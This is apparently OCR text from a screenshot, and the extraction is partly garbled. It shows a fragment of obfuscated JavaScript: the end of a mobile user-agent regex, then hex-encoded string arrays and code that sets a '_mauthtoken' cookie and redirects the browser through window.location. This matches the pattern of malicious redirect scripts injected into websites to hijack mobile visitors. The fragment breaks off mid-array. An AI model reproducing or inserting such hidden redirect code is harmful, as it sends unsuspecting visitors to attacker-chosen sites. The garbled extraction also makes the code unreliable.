
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x